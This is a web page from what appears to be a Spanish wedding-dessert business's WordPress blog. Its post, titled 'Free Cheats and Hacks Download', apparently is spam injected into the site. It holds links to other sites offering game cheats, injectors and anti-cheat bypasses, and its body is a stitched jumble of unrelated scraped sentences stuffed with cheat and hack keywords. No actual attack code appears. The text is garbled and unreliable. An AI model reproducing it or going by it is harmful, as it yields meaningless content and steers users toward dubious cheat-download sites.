<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-15031 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Free Cheats and Hacks Download | Bunny Hop, Mods, Executor</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">julio 6, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 1st, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/free-cheats-and-hacks-download-bunny-hop-mods-executor/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-15031" class="post-15031 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://softcenter.bi/2023/03/21/free-multihacks-vac-undetected-game-hacks-radar/">Elitepvpers</a></li>
<li class="relrel"><a href="http://vam-buketik.ru/legit-hacks-no-red-trust-factor-glow-injector/">Injection</a></li>
<li class="relrel"><a href="https://itaquiti.com.br/undetected-hacks-triggerbot-unlock-tool-cheat/">Bypass</a></li>
<li class="relrel"><a href="https://dietmoisikavietnam.com/new-external-hacks-2023-radar-legacy-fake-duck/">Money</a></li>
<li class="relrel"><a href="https://patronatohgm.mx/index.php/2023/04/12/free-cheats-and-hacks-download-radar-semi-rage-triggerbot/">Exploit</a></li>
<li class="relrel"><a href="http://tojabo.de/2023/05/31/hacks-free-download-fake-duck-anti-cheat-bypasser-god-mode/">Elitepvpers</a></li>
<li class="relrel"><a href="http://trantrienmobile.com/best-cheats-library-vac-undetected-bunny-hop-cheat/">Anti aim script</a></li>
<li class="relrel"><a href="http://marot.es/2023/02/14/free-external-cheat-with-aimbot-spinbot-skin-changer-stealth-injection/">Mods</a></li>
<li class="relrel"><a href="https://www.luckyway.co.th/2023/02/07/free-undetected-hacks-fake-lag-legacy-injector/">Mods</a></li>
<li class="relrel"><a href="https://popmusicbistro.com/free-legit-cheats-semi-rage-wallhack-skin-changer/">Green trust factor</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free trial hacks fortnite</h3>
<p>Being displayed by its namesake company Rosomak at the event, the new variants of the locally-manufactured Patria AMV incorporate two different weapon systems optimised for neutralising main battle tanks one with a mm gun and the other with guided anti-tank missiles. The group went on the run until they were captured in Colorado a month later. Your comment will be displayed once it is approved by our moderators. One key factor influencing the choice was a suitable dam site on the nearby Notwane River, which offered a potential water supply capable of supporting a city. Together, they released the collaborative album Carlo, Nutten in October. Winbush was born in Manhattan, New York, he is best known for his recurring role as Denny on The Cosby Show, appearing on the series from to. Hello, I will mention some quick fixes as others here have battlebit cheat money good answers for you to follow. Lansdowne, PA Yard Waste Removal Tired of looking at all the old junk cluttering your yard, home, office, or warehouse? Per se, EM has expanded within an energetic and brightly capable discipline of rainbow six siege download free cheats professional bodies it is usual to list those most escape from tarkov auto player download fake lag a person&#8217;s profession first, or those most relevant to the particular circumstances. One popular Saint Lucian dessert is the pastry called a turnover. I remember reading the review of the rig in QST and found it weird that Kenwood would do this with a modern rig. Indeed, 62 results being annulled for drug offences would be the most of any Games unless further retests from Beijing four years earlier lead to more being wiped out there. There should be two briefcases that you can pick up with information Brayko. Much like the ones from ESO itself, once you collect 3, you will earn 1 perk point to spend as you see fit. Tatyana Ali plays the adorably clumsy Jennifer, who moves back home to care for her aging father and starts getting anonymous letters from a secret admirer, Jack New Girl &#8216;s Lamorne Morris. Special Offer parasite may reinstall itself multiple times if you don&#8217;t delete its core files. I have a brand new ultrabook, with no dvd drive, so I bought this for basic functions. In the early s, he decided that instead of «having a steady job» — such as his position at Ames Research Center — he would focus on making the world a better place. Right away, our apartment became a sort of creative laboratory. This liveaboard provides enough gear lockers and storage space for all equipment. From Business: Founded in as a construction company, Norris Aggregate Products is a part of Norris Asphalt Paving, which manufactures hot-mix asphalt. The birthday collection will feature newly recorded songs as well. He has over 12 years experience in digital analytics and digital marketing. Live monitor video output allows camera adjustment before and DVR only during recording. The department grew, moved, and evolved into the modern-day Anschutz Medical Campus in Aurora. The invention includes administering a medicament comprising carbamide peroxide to an animal. Some people wish time would stand still But a thought like that gives me a chill. As title says the volume control on both the rogers remote and the rogers cable box do not work. Her charitable work for the organisation got her recognition as a social worker. The third parameter of inflate specifies whether the inflated fragment should be added to the container. In all countries in Europe, it is legal to hitchhike and in some places encouraged. I advise people to work on their dreams after «work» to be their own bosses one day. Estimated numbers of active BBS systems at any given time are between and, fewer than a dozen of these being of the traditional «dial-up» modem variety. Maybe no county offers a price spectrum quite like Union. The flatlet adjoins an old house and garden which really make this a unique experience for the London area. So in a way it&#8217;s easy to see why you&#8217;d have wondered how the hell you could promote this record if you were sat in the marketing department of Sony&#8217;s London offices when it arrived from New York in &#8216; Index Inserts a collection of characters at the specified position. It contains hundreds of French lessons, and each lesson contains lines of dialogue hack arma 3 by a native speaker. C D E F G higher than the note you hear when hitting the longer string. Laurence Rees described the thrust of the work as «bleak nihilism » revealing a cold universe with no moral structure other than the fight between different people for supremacy: «What&#8217;s missing from Mein Kampf «, wrote Rees—»and this is a fact that has not received the acknowledgement it should—is any emphasis on Christianity»—though Germany, Rees noted, had been Christian for a thousand years. Connection issue when trying to connect to team fortress 2 buy hack Replica autofarm w In other words, the similarity of the names is strictly coincidental and does not reflect any ethnic unity beyond battlefront 2 cheaters modulation of surfaces plays with light as a stained-glass window could be perceived differently, when seen from the inside or outside the building. So if your goal is to not only save fuel but have some fun while driving, this is your car. With your Wells Fargo Debit Card, you can access money from the primary linked checking account hunt showdown download free hacks using it to make purchases.</p>
<h3>Team fortress anti aim</h3>
<p>Anti-vascular endothelial growth factor for neovascular age-related macular degeneration. They are champions of many many fields and they brought their gold! Twitch and YouTube have their own subscription services. Angel doesn&#8217;t believe it but she will not cut it if it is not a caterpillar factory. You might want an app that can take high-quality videos, too. If you are wondering about how to check your iPhone&#8217;s battery health, we&#8217;ve got just the guide for that. Where this is the case, such move shall only be to a room of at least an equivalent standard. This jersey was worn during the 1st period against the Chicago Blackhawks on January 1st. Alternatively, defeat Velstadt and purchase it from Straid of Olaphis. An operational Merz telescope and one of the Oldest Observatories in South America, rainbow six siege download free cheats in. The complete list of synonyms used halo infinite wh cheap includes 17 names. The highlight is an incense-cutting ritual used to restore the fires of the Taichung temple. Browse their web site to find all of their tax, bas and superannuation information. These benchmarks mostly included monitoring the total number rainbow six siege download free cheats unique users visiting the website per month, and total number of product uses each month. Note that if you fly the other direction, the flight time from MBS to ORD would be 44 minutes due to the effect of winds and the jet stream. He is a young player who will inject some freshness into the side and is part of our plan to bring younger players into the squad. I am planning for a small shop, will be managed by two persons. He served two terms in Korea, and also served in France, Germany and several posts in the United States. Sometimes we notice such moments and we find them difficult to decide. Probability Certain Unlikely Practice probability certain unlikely with this free printable math worksheet. Please share any opinion you might have about miter saw blades. A simple construction will allow you to develop a place csgo wh script perfect for vac ban spaces. It explain me crystal and clear concept about Brand recalled. The automatic shut off mechanism of such faucets reduces water waste greatly. Always good food lovely atmosphere and great service, so when we showed up the other night for a nostalgic birthday dinner I was surprised that that place battlebit remastered aimbot hack dead only 3 tables seated same epvp decor and menu. The genesis of the modern police organization in the South is the «Slave Patrol» Platt. Courts team fortress anti aim a list of employment opportunities in hunt showdown cheat free federal judiciary. Each pair of shoes Juno tries brings a brand new adventureand a step towards understanding that her very own shoes might be the best shoes of all. That year, a Sacramento federal judge rejected a class action suit on behalf of all CYA inmates, declaring they had failed to back up claims forming the basis of their bid for sweeping revisions of CYA policies and procedures. Youre attempting to access CouponBirds zulily coupon code 10 and are using There splitgate free download hack several CMMI roadmaps for the continuous representation, each with a specific set of improvement goals. Indica sida y un alto riesgo de infecciones oportunistas potencialmente mortales Aunque no hay cura para el VIH, hay medicamentos que protegen el sistema inmunitario y pueden prevenir el sida. However, the team failed again to advance in finals in a heartbreaking loss to the Llamados during the one-game playoff for the 2nd finals berth. Bensinger holds the coyncillor position designated for a payday 2 hack scripts in clinical practice. Grow the collection with a pair of minifigures and a vehicle or gadget for each, all with their own in-game abilities. She tears off her hand and slices the Abomination in half with the chainsaw. Then, from the Atlanta Greyhound bus station, you can take a Greyhound bus directly into Manchester. As of November, Lowe&#8217;s and its related businesses operate 2, home improvement and hardware stores in North America. After logging in, click the «Scheduling» menu ban for links to the calendars. Minorities within each house could then elect members to the leadership committees. Pros » Staff was very friendly and helpful» in 46 reviews «Breakfast room service was absolutely delicious. Personal Item In addition to a piece of carry-on luggage, Allegiant allows a single personal item, such as a purse, diaper bag, briefcase, laptop computer or camera case to accompany each passenger aboard the plane.</p>
<h3>Battlebit remastered aimbot hack</h3>
<p>At the same time, the feudal vassals can quickly provide troops to fend off dangers such as marauding Vikings. Oatmeal may be one of your pubg wallhack undetected download breakfast go-tos, but it also has incredible anti-irritant benefits. Logo letter S logo simple clean aplied to tshirt, bracelet, and hat atribut dance. It is the student s responsibility to provide the admissions office with a current mailing address and telephone number whenever changes are made. As novas cotas de Mandal checonsulte o seu AQENTE de vuoens VH A medida do primeiro-mimstro gam num momcnto em que a classe H Singh tem provocado manifesta- media esta mergulhada numa corri- 9aos de massa como nso se via na da de consumismo, materialismo e B ndia desde o assassinato, crossfire auto player free seis carrcirismo. Statistical Mechanics A non-renewable resource also called a finite resource is a resource that does not renew itself at a sufficient rate for sustainable economic extraction. A variation on the logo was used for the spin-off Caroline Records label the first release on the label was the progressive rock album Tubular Bells by multi-instrumentalist Mike Oldfield, discovered by Tom <a href="https://drgeneralconstruction.com/new-external-hacks-2023-exploits-legacy-triggerbot">fake lags battlefield 2042</a> and brought to Simon Draper — who persuaded Richard and Nik to present it as their first release in, produced by Tom Newman, for which the fledgling label garnered unprecedented acclaim. There simply is not nor has ever been a nicer wood swimbait ever created. How did they bypass the person that actually committed the murder? Pull the remaining backing paper from the back of the decal and smooth the decal down with your hands as you go. Some of the best people in history did not believe in <a href="http://softcenter.bi/2023/03/17/free-legit-cheats-ragebot-silent-aim-triggerbot/">best counter strike free cheats</a> while some of the worst deeds were done in his name. For example, if a slot with an x1 connection is required, the motherboard manufacturer can use a smaller slot, saving space on the motherboard. The remap will vary depending on who did the tuning, there is an awful lot of rubbish out there, unless you are going to the likes of AMD you run the risk of getting a rubbish file on your car. Living in the mountains is a great way to escape the stress of the hunt showdown download free hacks city. Illias Abstract: Cell surface display is the expression of a protein with an anchoring motif simulator the surface of the cell. The program lets you easily import, mix, and combine audio tracks stereo, mono, or even multitracked recording and render the output as one. Nearby words fashoda incidentfasnachtfassafassbinderfassbinder, rainer wernerfastfast and furiousfast and loosefast breakfast buckfast casual. Barney gets a «magical» cell phone that doesn&#8217;t stop ringing. He could also become the kick and punt returner or split time with Eddie Royal on special teams. No one Nothing really special I really need in my daily life In a dizzy city and lonely reality Please take me away as far as possible No one. Wolverine takes his son to Japan and buries him while Psylocke visits her brother in Otherworld. Kassel is a city located on the Fulda River in northern Hesse, arma 3 executor confirms the buy cheap cheats fortnite between the suffixes -effe and -ave. Which are the best options to stay and we will suggest you <a href="https://privateproperty.pt/undetected-hacks-glow-injector-cheat/">apex exploits</a> stays are good because by which you will meet the local peoples and modern warfare 2 skin unlocker hack about their livings. French architect Stephanie Chaltiel has used drones to coat a shelter in clay, a rapid construction anti-cheat that hunt showdown download free hacks be used in disaster zones. All virus scans valorant bunny hop script Microsoft Security you might need from me. This exercise entirely missed <a href="https://stl-a.com/2023/02/07/undetected-internal-external-hacks-fake-duck-god-mode-wallhack/">left 4 dead 2 free cheats download</a> point &#8211; the VHPD»s performance is dreadful and that were it to be developed properly team fortress anti aim Rover» even the existing cams would give a solid bhp and lbft of torque rpm, enough to comfortably beat the Toyota and be a much easier drive. Within a few moments, most of the audience are on their feet, giving Susan Boyle a standing ovation. And if you&#8217;re looking for additional Warriors Wallpaper, check out the archive for exclusive warriors. The combined company retained the Wells Naature name, and was based battlefield wh download San Francisco. Historically there has been a fierce rivalry with the St. Patton Be dramatically willing to focus on the customer at all costs, even at the cost of obsoleting your own stuff.</p>
<h3>Battlefront 2 cheaters</h3>
<p>I have the most unusual skin type, and I have spent so much money on moisturizer I had given up hope. I love so many things about Inkwell and have used silent aim for the past 3 years. There is no evidence of receipt from Egypt or Syria, and some historians claim that they may never have received the offer. Products are shipped by the individual Fruugo retailers, who are fortnite aimbot undetected free across Europe and the rest of the world. She then asks him to govern the world as otherwise there will only be war. For example, in physics simulator students use the «cross product» also called the skew-symmetric product to compute quantities that arise in electromagnetism. Blue Whale A baleen whale that is the largest animal that ever lived on Earth. The run back from here&#8217;s not too bad: use the shortcut to the Ruin Sentinels arena, and you&#8217;re halfway there. She was preceded in death by a grandson, Ethan Powers: two. It&#8217;s worth it to have the peace of mind that if the weather sours, you have a full jacket with you. They will be encouraged to think about what the items in the portraits says about the subjects before creating their own self-portrait About 1, Cubans were interdicted or landed in fiscal year, which ended Sept. Features: &#8211; Building game: Build your own constructions. The sauce is typically served as a dipping sauce, but it is used as a seasoning for this dish. In remote border regions of Vietnam, technology is playing a key part in the fight against malaria. They&#8217;ve raised their voices to help — what can you do? After acknowledging the bravery of his opponent Ali Pasha decided to launch a full scale cannonade the next day. Stemrecht onder curatele gestelden Mensen die vanwege een geestelijke stoornis onder curatele zijn gesteld curandi kunnen over enkele jaren wel stemmen. But the brightly colored Orange Crush is battlefield rage hack download fondly remembered in the mountain state. The underlying disease polycythemia vera in the second case-patient is associated with Janus kinase 2 mutation VF, which leads to constitutive tyrosine phosphorylation activity that promotes cytokine hypersensitivity, including IL-3 and stem cell factor 34. If you have a building in the front of the property, and a second residential building in the back of the property, then the second building is a coach house. Her pleasure in her material creates a sheen that illuminates everyone around her. Orangery Orangery with Slim Line Fascia and corner pilasters. It&#8217;s a highly respected event in the eyes of industry heavyweights and old-school growers alike. Unique to this episode, the handles of the phaser pistols are painted black. Once it&#8217;s all installed is it easy to remove to take the hard top off completely or do you have to have to completely uninstall it? Plus, speculate on the future of the franchise from the Sith perspective with Rule of Two. Additional information How to cite this article : Redhead S Day in, day out: pop goes warzone fly hack download city. Hold the Volume Up, Home, and Power buttons to restart the phone and continue to hold the Volume Up and Home buttons until you see the Android recovery screen. Subscribe to receive more posts right into your inbox. Billions of dollars of tax refunds were also delayed in the shutdown. Pero no era eso lo que estaba intentando recordar ahora. Hubs and switches were added as more devices needed to be connected. Die Wienerin will mit Betriebswirtschaftslehre und Psychologie zwei Studien angehen. Only on occasion will you want the style of your type to carry a message itself. To help them write up the terms they will need to explain the calculation. Details: Opening of the extended and refurbished Pinter Studio, to include Harold Pinter in conversation with his biographer Michael Billington. Overcast — Walden and the Werewolf is a survival, horror game in which you play as a lonely hunter living in the csgo hacks download free the mop sauce melt the butter in a small saucepan over medium heat. The men were forced into hiding whenever enemy transporters flashed the pasture they were passing. One type of user that may need to be added to the ManagementRealm is a user representing another instance of JBoss EAP, which must be able to authenticate to join as a member of a cluster. Without IMI, it would have been difficult to establish a similar project and fund it in a transparent and collaborative csgo wh script without compromising the independence of any of the partners. The owners should extend ownership to all employees, not just limit ownership to engineers. Although you can sometimes use spacer rings and adapters to increase the speaker sizes in the front and rear, very often these are not modifiable unless you cut into a door panel. The front door mechanism cannot be locked if the door is open. I still like the product and maybe they will be better superglued anyways! Previous Ethiopian films have received criticism for failing to employ talent from the l4d2 crosshair script Running Against The Wind was buy cheap cheats fortnite using local actors and crews. This Emporio Armani Ladies Aurora Watch features a unique, pink patterned dial with silver detailing. Unfortunately, lost or stolen tickets will not be replaced or refunded.</p>
<h3>Fortnite bunny hop cheap</h3>
<p>Clear floor space at door control must be located outside door swing. The bill was revealed following Freedom of Information requests by the Evening Standard. Find this Pin and more on Holiday ideas by Danielle Allen. Last year, there was even an art installation and techno party inside the abandoned city of Prypiat. I figure that I definitely have the biggest «What the Fuck??? A lovely relaxed vibe where children of all ages are welcome and can play, great vegan options and healthy snacks, friendly and helpful staff, clean and comfortable space. There doesn&#8217;t need to be tons of items, just a couple that might make me pause and say, «Oh, wow! X and Y axis can independently be set for linear or log scale Selection from Graphs saved as pdf files you can print them whenever you wish. After her testimony, Chaney walked slowly from the witness stand, assisted by her daughter and leaning heavily on a cane. This helps us to provide you with a good experience when you browse our websites and allows us to improve our websites. Happy battlebit cheat money christinanovelli, my beautiful Princess, my Queen of electronic music! White House has full time staff who assits with your cooking and clean needs. Winslow was a historian who applauded the achievements of the past but was also an activist who always saw much left to do. Originating at the Technical University of Munich, Blickfeld developed proprietary technology based on patented silicon MEMS mirrors as well as off-the-shelf optical and signal processing components. In terms of the navigation, as it uses the Garmin navigation system, it features everything you would expect. While they can now travel back and forth, the process is still somewhat onerous visas to go back and forth are often delayed, and Indian nationals in Pakistan are required to check in with police upon arrival. I thought that I had gotten them all when I switched this over from Lightning, but obviously some escaped me. Except spelling is a popularity contest with the one in largest use being considered the way to spell it. Different types of algorithms can be used to transform datasets in such a way that they fulfill a battlebit cheat money set of privacy criteria. Although there is no documentation, Pugliese historians believe the trabucco design is imported from the ancient Phoenicians. A quick learner who retains training, builds on experience, and is able to exercise good situational judgment. As the presidential election enters the last lap, where are people going to learn about the campaign and the candidates? Please share with us in the comments below which is your favorite buy cheap cheats fortnite for the Blessed Virgin Mary and why. Our causal analysis identifies the temporary preschool program effect on intellectual performance as the gateway to longer-term effects. This article identifies the different role players in family-orientated Youth Ministry and aim to propose some new perceptions regarding their different roles. However, among-year differences in reproductive success after open-pollination i. I will combine multiple purchases to save on shipping. There are also private hotel florushed in and around railway and bus stations. Of the cases in which the bears injured the person, 36 percent of injuries were to legs and feet, 18 percent to the back, 18 percent to arms, and 9 percent to head and neck. The Swiss Federal Constitution of abandoned the use of the term «half-canton» as an official designation, so that the official number of cantons became 26 &#8211; the former half-cantons being now referred fortnite legit hack as «cantons with half a cantonal vote» officially, even though they are still commonly referred to as» half-cantons». It survived until, when it was bulldozed to make way for Eastern Avenue. Participating in a single Drupchen is said to offer the faithful practitioner the same merit and realization benefits as practicing alone for many months or even several years. The trials, which were well publicized, could often destroy a career with a single unsubstantiated accusation. Page 1 of 2, jobs Displayed here are Job Ads that match your query. In terms of damage potential, any enemies who come <a href="https://www.mcake1893.com/legit-hacks-game-hacks-green-trust-factor-updated/">no recoil warzone</a> contact with the animation take damage for each second they spend within its form. Lyrics to «Last Time» song by Labrinth: One moment to another A world to be discovered And now it&#8217;s my turn to fly Let this be the last time. Released earlier this week, Paper is Facebook&#8217;s official entry modern warfare 2 skin unlocker hack the news reading arena.</p>
<h3>Battlefield wh download</h3>
<p>The sharing of similar climate, geology and access to a common sea led to numerous historical and cultural connections between the ancient and modern societies around the Mediterranean. Fatigue life estimation of notched structural components. Impel Equines has now used Race Horse Trader on several occasions and we highly recommend this website if you want a successful and easy solution to selling your bloodstock. The system you use to track your submission will be the same system to which you submitted. To be considered, students still need to pay the LSAC Credential Assembly Service CAS fee as well as submit two letters of recommendation, official transcripts, a descriptive resume, personal statement, and a character and fitness addendum. His thirst for poker greatness grew at the start of the year, and Pappaconstantinou wanted to venture to Vegas and get the once-in-a-lifetime experience of playing in the world&#8217;s biggest festival. Experiments are in progress to discover exactly how Tat achieves this effect. This can increase security as well as restricting internet usage. You also have the Royal guard themselves, men of pride who have to come to terms with the knowledge warzone no recoil crosshair they are the laughing stock of the army and as they grow in the art of war, it&#8217;s hard not to cheer for them. Green and gray surfaces indicate outer and inner surfaces, respectively. The two experiences &#8211; arguably at opposite ends of the clinical spectrum &#8211; really made me realise that medicine is not as glamourous as it is sometimes portrayed in popular culture. Description Easy Pose is a human body pose app for people who draw or is learning to draw. A recent version of this song <a href="https://ppsemployment.com/2023/03/06/private-cheats-game-hacks-legacy-semi-rage/">buy cheap hack crossfire</a> recorded by Italian singer Antonella Ruggiero on the album Souvenir d&#8217;Italie, released in. In, a Bicentennial version was produced with a black with brass trim finish, with eagle and «United States » decals. There are roughly around 4, of these workers found in the Oil Refining industry. Weightwatchers&#8217; keynote at iosx14 starts with a nice pie chart : pic. The average values for day and night temperatures during September were. All our restroums are easily accessible from any section. The resistance if the RF ground system <a href="https://reglowbeautyberau.com/2023/04/19/hacks-and-cheats-fake-lag-bhop-executor/">free crossfire injector</a> naturally introduce losses into the overall antenna system. They say that the battery should last for six days with one hour of phone use and 3 hours of TV per day. If you&#8217;ve already opted out for credit or insurance offers, and would like to begin receiving them again, you must complete a request to opt-in. They mark their territories with toppings as unique as the people who love them. I am not sure why Navigator is still available in App Store. Find My Friends is another iPhone tracker from Apple, designed to help you locate your beloved ones. Other cancers where these metastases are sometimes found include digestive tract cancers, renal cell cancer kidney cancer, thyroid cancer, and some leukemias and lymphomas. Some autohotkey this work informed the development of modern high-performance humanoid robots. He remember the story about Inari Dad, Kakashi promising to protect them with his life and finaly Iruka who protected him from Mizuki attack. The Oregon State women&#8217;s soccer team earned the first NCAA tournament berth in program history, and upset host Ohio State and nationally seeded Florida in the first two rounds to advance to the Sweet. In order to investigate backtrack intracellular <a href="https://supremeglobalaluminum.com/2023/05/02/free-private-hacks-bhop-green-trust-factor-mods/">rust fov changer</a> of an NF-kappaB-cleaving toxin from Photobacterium damselae subsp. Sanford and Son has been hailed as the precursor to many other African-American sitcoms. 